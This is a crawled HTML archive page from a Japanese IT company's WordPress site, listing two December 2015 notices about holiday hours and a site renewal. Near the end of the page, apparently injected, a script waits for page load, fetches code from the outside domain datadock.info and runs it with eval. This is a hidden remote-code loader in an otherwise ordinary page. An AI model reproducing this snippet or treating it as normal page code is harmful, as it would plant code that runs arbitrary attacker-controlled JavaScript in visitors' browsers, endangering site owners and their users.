

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bro-s.co.jp/brosnews/2015/12?post_type=post
body_size: 9557
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />
<link rel="start" href="http://bro-s.co.jp" title="HOME" />

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>月別アーカイブ: 2015年12月 | 株式会社Bro&#039;s</title>
<meta name="keywords" content="株式会社Ｂｒｏ’ｓ" />

<!-- All in One SEO Pack 2.3.4.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="http://bro-s.co.jp/brosnews/2015/12" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-24021185-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="株式会社Bro&#039;s &raquo; フィード" href="http://bro-s.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="株式会社Bro&#039;s &raquo; コメントフィード" href="http://bro-s.co.jp/comments/feed" />
<meta name="description" content="2015年12月 の記事。 株式会社Bro&#039;s 株式会社Bro&#039;sは経営分析からシステム開発、保守までをワンストップで提供する会社です。" />
<style type="text/css">.keyColorBG,.keyColorBGh:hover,.keyColor_bg,.keyColor_bg_hover:hover{background-color: #5ead3c;}.keyColorCl,.keyColorClh:hover,.keyColor_txt,.keyColor_txt_hover:hover{color: #5ead3c;}.keyColorBd,.keyColorBdh:hover,.keyColor_border,.keyColor_border_hover:hover{border-color: #5ead3c;}.color_keyBG,.color_keyBGh:hover,.color_key_bg,.color_key_bg_hover:hover{background-color: #5ead3c;}.color_keyCl,.color_keyClh:hover,.color_key_txt,.color_key_txt_hover:hover{color: #5ead3c;}.color_keyBd,.color_keyBdh:hover,.color_key_border,.color_key_border_hover:hover{border-color: #5ead3c;}</style>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bro-s.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://bro-s.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css'  href='http://bro-s.co.jp/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.32' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css'  href='http://bro-s.co.jp/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.32' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ccchildpagesiecss-css'  href='http://bro-s.co.jp/wp-content/plugins/cc-child-pages/includes/css/styles.ie.css?ver=1.32' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://bro-s.co.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css'  href='http://bro-s.co.jp/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css'  href='http://bro-s.co.jp/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css'  href='http://bro-s.co.jp/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=5.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=5.0.19' type='text/css' media='all' />
<script type='text/javascript' src='http://bro-s.co.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://bro-s.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://bro-s.co.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bro-s.co.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bro-s.co.jp/wp-includes/wlwmanifest.xml" /> 
<!-- Analytics by WP-Statistics v12.6.3 - https://wp-statistics.com/ -->
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#ff0000">
<meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="株式会社Bro&#039;s" />
<meta property="og:url" content="http://bro-s.co.jp/brosnews/2015/12?post_type=post" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://bro-s.co.jp/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<link rel="pingback" href="http://bro-s.co.jp/xmlrpc.php" />

<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<meta property="og:site_name" content="株式会社Bro&#039;s" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ja_JP" />
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="http://bro-s.co.jp/wp-content/themes/biz-vektor/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 970px) {
#main #container #content { width:680px; }
}</style>
	</head>

<body class="archive date two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">株式会社Bro&#039;sは経営分析からシステム開発、保守までをワンストップで提供する会社です。</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="http://bro-s.co.jp/" title="株式会社Bro&#039;s" rel="home">
<img src="http://bro-s.co.jp/wp-content/uploads/2015/11/BrosLogo2.gif" alt="株式会社Bro&#039;s" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合わせください。</div>
<div id="headContactTel">TEL 06-6948-6137</div>
<div id="headContactTime">受付時間 9:00 - 18:00 (土・日・祝日除く)</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://bro-s.co.jp/"><strong>Home</strong></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://bro-s.co.jp/info-2"><strong>会社情報</strong></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/info-2/outline">会社概要</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/info-2/philosophy">企業理念・CREDO</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/info-2/businessperformance">業務実績</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/brosdev"><strong>システム開発</strong></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://bro-s.co.jp/business"><strong>サービス/ソリューション</strong></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/business/rpa">ＲＰＡ導入支援サービス</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/business/broserp">ＥＲＰ導入支援サービス</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/business/brosops">保守運用業務委託</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/business/products"><strong>取扱商品</strong></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/access"><strong>アクセス</strong></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/inquiry"><strong>お問い合わせ</strong></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://bro-s.co.jp/careers"><strong>採用情報</strong></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
Bro&#039;s Information</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://bro-s.co.jp" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://bro-s.co.jp/brosnews" itemprop="item"><span itemprop="name">ニュース</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">月別: 2015年12月</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main"><!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">
	<h1 class="contentTitle">月別アーカイブ: 2015年12月</h1>			<div class="infoList">
		
									<!-- [ .infoListBox ] -->
<div id="post-314" class="infoListBox ttBox">
	<div class="entryTxtBox">
	<h4 class="entryTitle">
	<a href="http://bro-s.co.jp/brosnews/20151228090040.html">年末年始のお知らせ</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2015年12月28日</span><span class="infoCate"> <a href="http://bro-s.co.jp/brosnews/category/brosinfo" rel="tag">お知らせ</a></span>
	</p>
	<p>いつもお世話になっております。 年末年始期間の営業に関しまして、下記の通りご案内させて頂きます。 年内営業終了　12/28　18：00まで 年始営業開始　01/05　09：00から 今後とも、Bro&#8217;sを宜し &#8230;</p>
	<div class="moreLink"><a href="http://bro-s.co.jp/brosnews/20151228090040.html">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
		
</div><!-- [ /.infoListBox ] -->							<!-- [ .infoListBox ] -->
<div id="post-47" class="infoListBox ttBox">
	<div class="entryTxtBox">
	<h4 class="entryTitle">
	<a href="http://bro-s.co.jp/brosnews/20151224180053.html">サイトリニューアルについて</a>
		</h4>
	<p class="entryMeta">
	<span class="infoDate">2015年12月24日</span><span class="infoCate"> <a href="http://bro-s.co.jp/brosnews/category/brosinfo" rel="tag">お知らせ</a></span>
	</p>
	<p>本日、弊社サイトをリニューアル致しました。</p>
	<div class="moreLink"><a href="http://bro-s.co.jp/brosnews/20151224180053.html">この記事を読む</a></div>
	</div><!-- [ /.entryTxtBox ] -->
	
		
</div><!-- [ /.infoListBox ] -->					
				</div><!-- [ /.infoList ] -->
		</div>
	<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<div class="sideWidget widget widget_categories" id="categories-2"><h3 class="localHead">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-14"><a href="http://bro-s.co.jp/brosnews/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%83%bb%e3%82%bb%e3%83%9f%e3%83%8a%e3%83%bc" title="イベント・セミナー情報のお知らせです。">イベント・セミナー (1)</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bro-s.co.jp/brosnews/category/brosinfo" title="Bro&#039;sからのお知らせです。">お知らせ (15)</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://bro-s.co.jp/brosnews/category/%e5%b9%b4%e4%b8%ad%e8%a1%8c%e4%ba%8b" >年中行事 (1)</a>
</li>
		</ul>
</div><div class="sideWidget widget widget_archive" id="archives-2"><h3 class="localHead">アーカイブ</h3>		<ul>
			<li><a href='http://bro-s.co.jp/brosnews/2019/06?post_type=post'>2019年6月&nbsp;(3)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2017/07?post_type=post'>2017年7月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2017/05?post_type=post'>2017年5月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2016/09?post_type=post'>2016年9月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2016/02?post_type=post'>2016年2月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2016/01?post_type=post'>2016年1月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2015/12?post_type=post'>2015年12月&nbsp;(2)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2015/03?post_type=post'>2015年3月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2013/08?post_type=post'>2013年8月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2013/07?post_type=post'>2013年7月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2011/05?post_type=post'>2011年5月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2007/08?post_type=post'>2007年8月&nbsp;(1)</a></li>
	<li><a href='http://bro-s.co.jp/brosnews/2007/07?post_type=post'>2007年7月&nbsp;(1)</a></li>
		</ul>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="http://bro-s.co.jp/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>株式会社Bro&#039;s</dt>
		<dd>
		〒530-0046<br />
大阪市北区菅原町11番11号<br />
大作ＡＭビル401<br />
TEL：06-6948-6137　/　FAX：06-6948-6138		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
<div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-871"><a href="http://bro-s.co.jp/">株式会社Bro&#8217;s</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-364"><a href="http://bro-s.co.jp/info-2">会社情報</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="http://bro-s.co.jp/info-2/outline">会社概要</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="http://bro-s.co.jp/info-2/philosophy">企業理念・CREDO</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://bro-s.co.jp/info-2/businessperformance">業務実績</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="http://bro-s.co.jp/brosdev">システム開発</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="http://bro-s.co.jp/business">サービス/ソリューション</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="http://bro-s.co.jp/business/rpa">ＲＰＡ導入支援サービス</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://bro-s.co.jp/business/broserp">導入支援サービス</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="http://bro-s.co.jp/business/brosops">保守運用業務サービス</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://bro-s.co.jp/business/products">取扱商品</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://bro-s.co.jp/access">アクセス</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://bro-s.co.jp/careers">採用情報</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="http://bro-s.co.jp/inquiry">お問い合わせ</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="http://bro-s.co.jp/wp-content/uploads/2019/06/ebd258824fc66a0f716f612ffbce7577.pdf">情報セキュリティ基本方針</a></li>
</ul></div></div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="http://bro-s.co.jp/" rel="home">株式会社Bro&#039;s</a> All Rights Reserved.</div><div id="powerd">Powered by <a href="https://ja.wordpress.org/">WordPress</a> &amp; <a href="https://bizvektor.com" target="_blank" title="無料WordPressテーマ BizVektor(ビズベクトル)"> BizVektor Theme</a> by <a href="https://www.vektor-inc.co.jp" target="_blank" title="株式会社ベクトル -ウェブサイト制作・WordPressカスタマイズ- [ 愛知県名古屋市 ]">Vektor,Inc.</a> technology.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-XXXXXX-X");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<!-- END: WP Social Bookmarking Light FOOTER -->
